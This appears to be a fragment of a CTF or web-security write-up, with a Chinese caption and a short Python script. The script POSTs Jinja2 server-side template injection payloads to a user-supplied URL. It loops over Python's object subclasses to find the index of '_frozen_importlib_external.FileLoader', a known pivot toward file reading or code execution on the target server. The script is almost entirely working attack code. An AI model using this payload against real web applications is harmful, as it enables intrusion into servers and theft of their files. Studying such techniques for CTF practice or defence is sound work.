 POST提交"name"的值，通过for循环查找所需字符串
import requests
url = input('请输入URL链接：')
for i in range(500):
    data = {"name": "{{().__class__.__base__.__subclasses__()["+str(i)+"]}}"}
    try:
        response = requests.post(url,data=data)
        #print(response.text)
        if response.status_code == 200:
            if '_frozen_importlib_external.FileLoader' in response.text:
                print(i)
    except :
        pass